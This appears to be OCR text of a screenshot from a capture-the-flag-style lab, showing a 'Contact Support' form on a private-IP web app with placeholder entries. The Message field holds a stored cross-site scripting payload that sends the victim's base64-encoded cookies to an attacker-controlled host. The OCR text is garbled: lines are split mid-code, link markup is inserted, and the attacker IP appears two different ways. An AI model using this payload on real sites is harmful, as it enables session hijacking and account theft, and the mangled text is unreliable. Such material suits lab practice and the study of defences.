 10.10.11.8:5000/support
Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Contact Support
First Name:
prueba
Last Name:
prueba
Email:
prueba@prueba
Phone Number:
56464846
Message:
<script>var i=new
Image(); i.src="
[http://10.10.14.8
/?cookie=](http:
//10.10.14.121
/?cookie=)"+btoa(docum
ent.cookie);</script>
Submit